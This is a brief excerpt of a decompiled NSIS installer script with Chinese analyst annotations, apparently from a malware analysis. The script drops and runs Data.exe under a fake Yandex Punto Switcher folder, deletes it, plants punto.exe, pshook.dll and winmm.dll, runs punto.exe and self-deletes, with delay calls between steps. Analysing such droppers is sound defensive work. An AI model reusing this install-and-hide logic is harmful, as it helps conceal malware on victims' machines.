 56 Section ; Section_0
57 ; AddSize 5207
58 Sleep 1330
59 SetOutPath "$APPDATA\Yandex\Punto Switcher\User Data"
释放的文件所在目录
60 Sleep 30000
61 Sleep 7110
62 SetOverwrite try
63 AllowSkipFiles off
64 File Data.exe
65 Sleep 5330
66 ExecShell open "$APPDATA\Yandex\Punto Switcher\User Data\Data.exe" ; "open $APPDATA\Yandex\Punto Switcher\User Data\Data.exe"
67 File preferences.xml
68 Sleep 2934
执行data.exe
69 Delete "$APPDATA\Yandex\Punto Switcher\User Data\Data.exe"
70 Sleep 8212
71 File pshook.dll
72 File punto.exe
73 File winmm.dll
74 ExecShell open "$APPDATA\Yandex\Punto Switcher\User Data\punto.exe" ; "open $APPDATA\Yandex\Punto Switcher\User Data\punto.exe"
75 SelfDel::Del
76 ; Call Initialize_____Plugins
77 ; SetOverwrite off
78 ; AllowSkipFiles on
执行punto.exe
79 ; File $PLUGINSDIR\SelfDel.dll
80 ; SetDetailsPrint lastused
81 ; CallInstDLL $PLUGINSDIR\SelfDel.dll Del
82 SetAutoClose true
83 SectionEnd